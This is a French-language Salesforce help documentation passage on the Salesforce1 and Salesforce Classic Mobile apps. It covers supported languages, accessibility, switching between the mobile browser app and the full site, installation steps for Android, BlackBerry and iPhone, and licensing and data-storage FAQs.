# Ressources d'aide pour l'application mobile Salesforce1

Ces ressources fournissent des informations sur l'utilisation de l'application mobile Salesforce1, sur la configuration de votre organisation pour utiliser l'application et sur le développement de l'application.

## Premiers pas avec Salesforce1

### **Guides**

Utilisation de l'application Salesforce1 en la postalisation de l'application Salesforce1

## Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

## Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

## **Rubriques d'aide**



# Configuration et personnalisation de Salesforce1

## **Guides et fiches conseils**



## Développement de Salesforce1

### **Guides et fiches conseils**



# <span id="page-104-0"></span>Prise en charge de la langue et des paramètres régionaux pour l'application Salesforce1

Salesforce1 fonctionne avec la plupart des paramètres régionaux pris en charge par Salesforce, les langues prises en charge et les langues d'utilisateur. (pour consulter la liste complète des paramètres régionaux et des langues prises en charge, reportez-vous à l'aide de Salesforce). Les langues qui se lisent de droite à gauche, comme l'Arabe et l'Hébreu, ne sont pas prises en charge dans cette version.



Salesforce1 inclut la prise en charge multidevises, mais la gestion des devises avancée n'est pas disponible.

## <span id="page-104-1"></span>CONSULTER ÉGALEMENT :

[Conditions requises pour l'application mobile Salesforce1](#page-98-0)

## Considérations relatives à l'accessibilité de l'application mobile Salesforce1

Salesforce1 est conçu dans une optique d'accessibilité et offre une expérience mobile totalement accessible à tous les utilisateurs, notamment aux personnes qui utilisent des lecteurs d'écran.

Contrairement au site complet de Salesforce, Salesforce1 ne nécessite pas de mode d'accessibilité pour offrir une expérience totalement accessible aux utilisateurs équipés d'appareils d'assistance.

Pour plus d'informations sur l'utilisation d'un lecteur d'écran, reportez-vous à la documentation de votre appareil mobile.

Éditions

Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

### CONSULTER ÉGALEMENT :

[Conditions requises pour l'application mobile Salesforce1](#page-98-0)

# <span id="page-105-0"></span>Activation ou désactivation de l'application navigateur mobile Salesforce1

Lorsque l'application navigateur mobile Salesforce1 est activée pour votre organisation, vous êtes automatiquement redirigé(e) vers cette expérience lors de la connexion à Salesforce à partir d'un navigateur mobile pris en charge. L'utilisation du site complet de Salesforce dans un navigateur mobile n'est pas prise en charge. Vous pouvez toutefois désactiver l'application navigateur mobile pour accéder momentanément à Salesforce Classic à partir de votre appareil mobile.

Remarque: Si vous désactivez la redirection automatique vers l'application navigateur mobile Salesforce1, vous désactivez l'accès automatique pour tous les navigateurs pris en charge et tous vos appareils mobiles. Par exemple, si vous désactivez l'application navigateur mobile à partir de votre tablette, vous ne pouvez pas utiliser l'application sur votre téléphone portable non plus.

Ces étapes n'affectent pas les applications téléchargeables Salesforce1 qui affichent toujours l'interface de Salesforce1.

Pour désactiver l'application navigateur mobile dans l'application :

- **1.** Touchez  $\blacksquare$ .
- **2.** Touchez **Site complet**.

Vous basculez immédiatement sur le site complet de Salesforce Classic. Il n'est pas possible d'accéder à Lightning Experience à partir de navigateur mobile.

Le site complet est désormais votre environnement par défaut chaque fois que vous vous connectez depuis un navigateur mobile. Vous pouvez revenir à l'application Salesforce1 à l'aide du lien **Accéder à Salesforce1** dans le pied de page du site complet. L'application navigateur mobile devient ensuite votre nouvel environnement par défaut.

Pour désactiver l'application navigateur mobile à partir du site complet :

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Désélectionnez Utilisateur de Salesforce1.
- **3.** Enregistrez vos modifications.

Pour réactiver l'application navigateur mobile Salesforce1 à partir du site complet, répétez les étapes précédentes, puis sélectionnez la case Utilisateur de Salesforce1.

CONSULTER ÉGALEMENT :

[Obtention de l'application mobile Salesforce1](#page-93-0) [Conditions requises pour l'application mobile Salesforce1](#page-98-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

# <span id="page-106-0"></span>Salesforce Classic Mobile

L'application Salesforce Classic Mobile offre un accès mobile à vos données Salesforce depuis les appareils Android™, BlackBerry® et iPhone®. Si vous avez une licence d'utilisation de la version complète de Salesforce Classic Mobile, vous pouvez afficher, créer, modifier et supprimer des enregistrements, suivre vos activités, afficher vos tableaux de bord, exécuter des rapports simples, et consigner les appels et les e-mails.

Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile. Avec la version gratuite, vous pouvez afficher, créer, modifier et supprimer uniquement des comptes, des actifs, des contacts, des pistes, des opportunités, des événements, des tâches, des requêtes et des solutions. Vous avez également accès à vos tableaux de bord.

Remarque: Les fonctionnalités prises en charge peuvent varier selon le système  $\mathcal{A}$ d'exploitation et le modèle de votre appareil.

Salesforce Classic Mobile stocke vos enregistrements Salesforce dans une base de données locale sur votre appareil mobile, ce qui signifie que vous pouvez utiliser l'application Salesforce Classic Mobile même en l'absence de connexion aux données. Salesforce Classic Mobile interroge périodiquement Salesforce pour recevoir les enregistrements nouveaux et mis à jour, ce qui vous dispense de synchroniser manuellement vos données.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

Dans la version gratuite de Salesforce Classic Mobile, seuls les enregistrements auxquels vous avez récemment accédé dans Salesforce sont automatiquement synchronisés avec votre appareil. Cependant, vous pouvez rechercher et télécharger des enregistrements qui ne sont pas livrés automatiquement à votre appareil. Les éléments que vous téléchargez depuis Salesforce deviennent une partie intégrante et permanente de votre jeu de données mobile. En plus des enregistrements récemment accédés, la configuration par défaut synchronise les activités closes au cours des cinq derniers jours et ouvre les activités dues dans les 30 prochains jours.

Consultez la [liste des appareils mobiles pris en charge](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) afin de déterminer si vous pouvez utiliser l'application Salesforce Classic Mobile sur votre smartphone.

[Conditions requises pour l'utilisation de Salesforce Classic Mobile](#page-107-0) [Installation de l'application Salesforce Classic Mobile](#page-108-0) [Téléchargement en ligne de Salesforce Classic Mobile depuis Salesforce](#page-110-0) [Utilisation de la FAQ de Salesforce Classic Mobile](#page-111-0)

# <span id="page-107-0"></span>Conditions requises pour l'utilisation de Salesforce Classic Mobile

L'application Salesforce Classic Mobile peut être exécutée sous les systèmes d'exportation Android, BlackBerry et iOS. Elle est également prise en charge par les opérateurs sans fil. Si l'appareil peut établir une connexion de données sur Internet, il peut généralement exécuter l'application mobile. [Vérifiez que votre périphérique est pris en charge](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) avant d'installer l'application mobile. Les appareils mobiles récents ne sont pas immédiatement pris en charge, car chaque appareil doit être soumis au processus officiel de certification et de contrôle qualité.

## Notes relatives aux Smartphones BlackBerry

- **•** Même si votre périphérique répond à la configuration requise minimale du système d'exploitation, vous pouvez améliorer ses performances en mettant à niveau le système d'exploitation vers la dernière version prise en charge offerte par votre transporteur mobile.
- **•** Les utilisateurs mobiles qui exécutent les versions 4.0 à 4.3 du système d'exploitation BlackBerry peuvent télécharger et installer l'application Salesforce Classic Mobile, mais le serveur mobile détecte l'ancien système d'exploitation et envoie la version 11.6 de Salesforce Classic Mobile, à savoir la dernière version qui prend en charge les systèmes d'exploitation BlackBerry 4.0 à 4.3. Les utilisateurs de la version 11.6 de Salesforce Classic Mobile ne peuvent pas utiliser les nouvelles fonctionnalités incluses dans la version actuelle ou les versions futures.
- **•** Notez que depuis la version Winter '09, officiellement Salesforce Classic Mobile ne prend plus en charge la série 8700 du BlackBerry, bien que l'application mobile puisse toujours être exécutée sur ces modèles.
- **•** Les appareils à écran tactile BlackBerry utilisent la même application Salesforce Classic Mobile que les autres appareils BlackBerry. Par conséquent, certains aspects de Salesforce Classic Mobile ne sont pas optimisés pour l'interface à écran tactile.

## Notes relatives aux appareils iOS

L'utilisation de l'application Salesforce Classic Mobile pour les produits Apple est soumise à certaines restrictions :

- **•** Les fournisseurs tiers (y compris, notamment, Apple Inc. et votre fournisseur de connectivité réseau) peuvent à tout moment restreindre, interrompre ou empêcher l'utilisation de Salesforce Classic Mobile pour les appareils iPhone et iPod Touch, supprimer l'application Salesforce Classic Mobile des appareils iPhone ou iPod Touch, ou demander à Salesforce de prendre des mesures de ce type, sans donner droit à l'utilisateur à un remboursement, un avoir ou toute autre compensation de la part de ces tiers ou de Salesforce.
- **•** Les accords de niveau de service ne s'appliquent pas au produit Salesforce Classic Mobile pour iPhone. Des restrictions supplémentaires sont présentées dans le supplément au formulaire de commande de Salesforce Classic Mobile pour iPhone, que les utilisateurs doivent accepter lors du téléchargement ou de l'installation du produit Salesforce Classic Mobile pour iPhone.

## CONSULTER ÉGALEMENT :

[Comparaison des produits mobiles de Salesforce](#page-90-0) [Salesforce Classic Mobile](#page-106-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**
## Installation de l'application Salesforce Classic Mobile

Vous pouvez installer l'application Salesforce Classic Mobile sur tout appareil Android, BlackBerry ou iPhone [pris en charge](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp).

Pour installer Salesforce Classic Mobile, le plus simple est de visiter

http://mobile.salesforce.com depuis votre appareil mobile et de suivre les instructions affichées.

Vous pouvez également suivre les étapes d'installation correspondant au type de votre appareil :

## Installation Android

Salesforce Classic Mobile est disponible en téléchargement sur Google Play. Pour accéder à Google Play, votre appareil Android doit être connecté au réseau. Vous avez également besoin d'un compte Google pour télécharger des applications. Si vous ne possédez pas de compte Google, accédez à <https://accounts.google.com> et sélectionnez **Inscription** pour en créer un.

Pour installer Salesforce Classic Mobile depuis Google Play :

- **1.** Dans l'écran Applications de votre appareil Android, sélectionnez Google Play Store.
- **2.** Sélectionnez le champ **Recherche**, puis saisissez *salesforce*.
- **3.** Sélectionnez Salesforce Classic Mobile dans les résultats de recherche.
- **4.** Sélectionnez **Télécharger**.
- **5.** Touchez **Accepter et télécharger** si vous acceptez les termes.
- **6.** Sélectionnez **Ouvrir** pour lancer l'application.
- **7.** Lors du premier lancement de l'application Salesforce Classic Mobile sur votre appareil, vous devez activer l'application pour votre appareil en vous connectant et en téléchargeant les données. Vérifiez que votre téléphone est connecté au réseau.
	- **a.** Sélectionnez **J'accepte**.
	- **b.** Dans l'écran d'activation, saisissez vos nom d'utilisateur et mot de passe Salesforce.
	- **c.** Sélectionnez **Activer**.

Selon la configuration de votre organisation, la configuration d'un code secret peut être nécessaire pour accéder à l'application.

## Installation sur un BlackBerry

Salesforce Classic Mobile est disponible en téléchargement sur BlackBerry World. Vous devez posséder un compte BlackBerry World pour télécharger des applications sur votre BlackBerry. Vous pouvez en créer un à partir de votre appareil si vous n'en avez pas. Pour installer Salesforce Classic Mobile depuis BlackBerry World :

**1.** Sélectionnez l'icône BlackBerry World.

Si vous ne trouvez pas l'icône sur votre appareil, [téléchargez BlackBerry World.](http://www.blackberry.com/appworld/download) BlackBerry World ne s'exécute pas sur tous les smartphones BlackBerry. Examinez la configuration requise par Research in Motion avant d'essayer d'installer BlackBerry World sur votre appareil.

- **2.** Sélectionnez l'icône **Rechercher**.
- **3.** Saisissez *salesforce* dans le champ Rechercher.
- **4.** Dans les résultats de la recherche, sélectionnez Salesforce Classic Mobile.
- **5.** Cliquez sur **Télécharger**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

- **6.** Une fois l'installation terminée, sélectionnez **OK**.
- **7.** Lorsque vous être invité(e) à autoriser l'accès de l'application au smartphone, sélectionnez **Autoriser**.
- **8.** Lorsque vous être invité à autoriser l'accès de l'application à tp.mobile.salesforce.com, sélectionnez **Oui**.
- **9.** Fermez BlackBerry World.
- **10.** Sélectionnez l'icône de l'application, qui se trouve sur la page d'accueil de votre smartphone ou dans le dossier Applications. Sur les téléphones plus récents, l'icône peut se trouver dans le dossier Téléchargements.
- **11.** Lors du premier lancement de l'application Salesforce Classic Mobile sur votre appareil, vous devez activer l'application pour votre appareil en vous connectant et en téléchargeant les données. Vérifiez que votre appareil est connecté au réseau.
	- **a.** Lisez le contrat de licence, puis sélectionnez **J'accepte**.
	- **b.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.

Comme de nombreux mots de passe contiennent des caractères spéciaux difficiles à saisir sur l'appareil, la case Afficher le mot de passe est activée par défaut. Pour protéger votre mot de passe, vous pouvez désactiver l'option.

**c.** Sélectionnez **Activer**.

Une fois votre nom d'utilisateur et votre mot de passe confirmés par Salesforce, les données sont téléchargées. Le téléchargement initial des données peut durer quelques minutes. Les mises à jour ultérieures des données se font automatiquement.

Selon la configuration de votre organisation, la configuration d'un code secret peut être nécessaire pour accéder à l'application.

Remarque: Si vous ne pouvez pas télécharger l'application Salesforce Classic Mobile depuis BlackBerry World, [installez l'application](#page-110-0)  $\boxtimes$ [en ligne depuis Salesforce à la place.](#page-110-0)

### Installation sur un iPhone

Salesforce Classic Mobile est disponible en téléchargement sur l'App Store d'Apple. Pour utiliser l'App Store, votre iPhone ou iPod Touch doit être connecté au réseau. Vous devez également posséder un compte iTunes™ Store pour télécharger des applications. Si vous n'avez pas de compte iTunes Store, ouvrez iTunes sur votre ordinateur, puis sélectionnez **Store** > **Compte** pour en créer un.

Pour installer Salesforce Classic Mobile depuis [l'App Store](http://www.apple.com/iphone/appstore) :

- **1.** Dans l'écran d'accueil de votre iPhone ou iPod Touch, sélectionnez l'icône App Store.
- **2.** Touchez **Rechercher**.
- **3.** Touchez dans le champ Recherche pour ouvrir le clavier. Saisissez *salesforce*.
- **4.** Sélectionnez Salesforce Classic Mobile dans la liste des résultats de la recherche pour afficher les informations sur l'application.
- **5.** Touchez **Free**, puis **Install**.
	- Remarque: Le téléchargement de l'application depuis l'App Store est gratuit. Les utilisateurs d'Enterprise Edition, Professional Edition, Unlimited Edition, Performance Edition et Developer Edition qui disposent de licences mobiles peuvent exécuter la version complète de Salesforce Classic Mobile. Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile.
- **6.** Entrez votre compte et votre mot de passe iTunes Store, puis touchez **OK**.
- **7.** Au lancement initial de Salesforce Classic Mobile, vous devez activer l'application pour votre appareil en vous connectant et en téléchargeant les données. Vérifiez que votre appareil est connecté au réseau.
	- **a.** Touchez l'icône Salesforce sur l'écran d'accueil.
	- **b.** Touchez **J'accepte**.
- **c.** Dans l'écran d'activation, saisissez vos nom d'utilisateur et mot de passe Salesforce.
- **d.** Touchez **Activer**.

ATTENTION: S'il application se ferme ou si l'appareil se bloque durant le processus d'activation, le système d'exploitation de l'iPhone interrompt le processus de téléchargement, mais le reprend à l'ouverture suivante de l'application.

Selon la configuration de votre organisation, la configuration d'un code secret peut être nécessaire pour accéder à l'application.

### CONSULTER ÉGALEMENT :

[Comparaison des produits mobiles de Salesforce](#page-90-0) [Salesforce Classic Mobile](#page-106-0)

## <span id="page-110-0"></span>Téléchargement en ligne de Salesforce Classic Mobile depuis Salesforce

L'application BlackBerry App World est le meilleur emplacement pour télécharger l'application Salesforce Classic Mobile, car les utilisateurs sont automatiquement notifiés de la disponibilité des mises à niveau. Cependant, certains administrateurs BlackBerry restreignent l'utilisation de l'application BlackBerry App World sur les périphériques des utilisateurs. Les utilisateurs de BlackBerry peuvent installer Salesforce Classic Mobile en ligne directement depuis Salesforce s'ils ne parviennent pas à accéder à BlackBerry App World.

Pour télécharger en ligne Salesforce Classic Mobile :

- **1.** Pointez votre navigateur mobile vers mobile.salesforce.com/bb.
- **2.** Mettez en surbrillance le lien **Téléchargez l'application**, puis sélectionnez **Obtenir le lien** dans le menu.
- **3.** Sélectionnez **Télécharger**. Si vous êtes invité à remplacer une version antérieure de l'application cliente, sélectionnez **Oui**.
	- Remarque: La configuration minimale requise pour l'application mobile est la version 4.3 du système d'exploitation BlackBerry. Si vous exécutez les versions 4.0 à 4.3 du système d'exploitation, vous pouvez télécharger et installer l'application mobile, mais le serveur mobile détecte une version ancienne du système d'exploitation et envoie l'application mobile 11.6, soit la dernière version qui prend en charge les systèmes d'exploitation 4.0 à 4.3. Vous ne pouvez pas utiliser les nouvelles fonctionnalités incluses dans la version actuelle ou les versions ultérieures tant que vous n'avez pas mis à niveau votre téléphone BlackBerry vers le système d'exploitation le plus récent.
- **4.** Cliquez sur **Redémarrer** pour redémarrer votre périphérique.
- **5.** Lorsque vous êtes invité à autoriser une connexion HTTP, cochez la case tp.mobile.salesforce.com. Faites défiler l'écran, puis sélectionnez **Autoriser cette connexion**.
- **6.** Sélectionnez l'icône Salesforce Classic Mobile, qui se trouve sur la page d'accueil de votre périphérique ou dans le dossier Applications. Sur les téléphones plus récents, l'icône peut se trouver dans le dossier Téléchargements.
- **7.** Lisez le contrat de licence, puis sélectionnez **J'accepte**.
- **8.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.

Comme de nombreux mots de passe contiennent des caractères spéciaux difficiles à saisir sur le périphérique, la case Afficher le mot de passe est activée par défaut. Pour protéger votre mot de passe, vous pouvez désactiver l'option.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### **9.** Sélectionnez **Activer**.

Une fois votre nom d'utilisateur et votre mot de passe confirmés par Salesforce, les données sont téléchargées. Le téléchargement initial des données peut durer quelques minutes. Les mises à jour ultérieures des données sont exécutées en arrière-plan.

CONSULTER ÉGALEMENT :

[Comparaison des produits mobiles de Salesforce](#page-90-0) [Salesforce Classic Mobile](#page-106-0)

## Utilisation de la FAQ de Salesforce Classic Mobile

[Une licence est-elle requise pour utiliser Salesforce Classic Mobile ?](#page-111-0)

[Mon téléphone est-il compatible avec l'application Salesforce Classic Mobile ?](#page-112-0)

[Quelles données Salesforce sont stockées sur mon appareil lorsque j'utilise l'application Salesforce Classic Mobile ?](#page-112-1)

[Puis-je afficher dans l'application Salesforce Classic Mobile des enregistrements auxquels je n'ai pas accès dans Salesforce ?](#page-113-0)

[À quelle fréquence l'application Salesforce Classic Mobile met-elle à jour mes données ?](#page-113-1)

[Comment puis-je utiliser l'application Salesforce Classic Mobile pour accéder à des enregistrements qui ne figurent pas sur mon](#page-113-2) [appareil mobile ?](#page-113-2)

<span id="page-111-0"></span>[Lorsque je reçois un appel sur mon appareil mobile, l'application Salesforce Classic Mobile ouvre-t-elle l'enregistrement de contact](#page-113-3) [associé ?](#page-113-3)

## Une licence est-elle requise pour utiliser Salesforce Classic Mobile ?

Une licence mobile est requise pour utiliser la version complète de Salesforce Classic Mobile. Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile.

Avec la version gratuite, vous pouvez afficher, créer, modifier et supprimer uniquement des comptes, des actifs, des contacts, des pistes, des opportunités, des événements, des tâches, des requêtes et des solutions. Vous pouvez également accéder à vos tableaux de bord.La version gratuite synchronise les enregistrements auxquels vous avez récemment accédé sur le site Web de Salesforce, et vous pouvez rechercher les enregistrements qui n'ont pas été téléchargés automatiquement sur votre appareil. Depuis Summer '13, la version gratuite de Salesforce Classic Mobile est désactivée par défaut dans toutes les nouvelles organisations. Vous pouvez l'activer pour accorder aux utilisateurs l'accès à Salesforce depuis leur appareil mobile.

Si une licence mobile vous a été attribuée, mais que votre administrateur n'a pas encore paramétré votre configuration mobile, vous pouvez activer Salesforce Classic Mobile avec la configuration mobile par défaut. La configuration par défaut synchronise automatiquement sur votre appareil mobile les enregistrements auxquels vous accédez le plus souvent dans Salesforce. Vous pouvez également rechercher et télécharger depuis Salesforce les enregistrements qui ne sont pas disponibles localement sur votre appareil.

Pour déterminer si une licence mobile a été attribuée à votre compte utilisateur pour l'accès à la version complète de Salesforce Classic Mobile, vérifiez votre configuration personnelle.

- **•** Si la case **Utilisateur mobile** est activée, vous pouvez installer et exécuter Salesforce Classic Mobile. Si la case **Utilisateur mobile** est cochée mais que le champ Configuration mobile est vide, vous pouvez activer Salesforce Classic Mobile à l'aide de la configuration mobile par défaut.
- **•** Si la case à cocher **Utilisateur mobile** n'est pas sélectionnée et que vous êtes client d'Enterprise Edition, de Professional Edition, d'Unlimited Edition, de Performance Edition ou de Developer Edition, vous pouvez avoir accès à la version gratuite de Salesforce Classic Mobile. Demandez à votre administrateur si vous avez accès à la version gratuite de Salesforce Classic Mobile.



### <span id="page-112-0"></span>Mon téléphone est-il compatible avec l'application Salesforce Classic Mobile ?

L'application Salesforce Classic Mobile peut s'exécuter sur des appareils iPhone, iPod Touch et sur la plupart des appareils BlackBerry et Android. Pour savoir si votre téléphone peut exécuter l'application, reportez-vous à la [liste des périphériques mobiles pris en charge](http://www.salesforce.com/mobile/devices/).

Remarque: Les fonctionnalités prises en charge peuvent varier selon le système d'exploitation et le modèle de votre périphérique.

## <span id="page-112-1"></span>Quelles données Salesforce sont stockées sur mon appareil lorsque j'utilise l'application Salesforce Classic Mobile ?

L'utilisation de l'application Salesforce Classic Mobile pour accéder à Salesforce sur un appareil mobile est très différente de l'utilisation de l'application Salesforce complète sur votre ordinateur. Les appareils mobiles disposent d'une mémoire limitée et d'un petit écran, et ne disposent pas toujours d'une connexion permanente à un réseau. Pour travailler avec ces limitations, un jeu de données Salesforce est stocké sur votre appareil, dans une base de données locale.

Les types d'onglets suivants sont disponibles dans l'application Salesforce Classic Mobile :

- **•** Tous les onglets d'objet personnalisé et les onglets d'objet standard suivants :
	- **–** Comptes
	- **–** Actifs
	- **–** Pièces jointes
	- **–** Requêtes
	- **–** Contacts
	- **–** Content
	- **–** Événements
	- **–** Groupes
	- **–** Membres de groupe
	- **–** Pistes
	- **–** Remarques
	- **–** Opportunités
	- **–** Catalogues de prix
	- **–** Produits
	- **–** Solutions
	- **–** Tâches
	- **–** Utilisateurs
	- **–** Tableaux de bord
	- **–** Rapports
- **•** Onglets Web et Visualforce

Remarque: Les onglets et les objets que vous affichez dans l'application sont déterminés par votre configuration mobile, et peuvent ne pas comprendre tous les onglets et objets répertoriés ici.

De plus, les applications iPhone et Android ne prennent pas en charge les rapports.

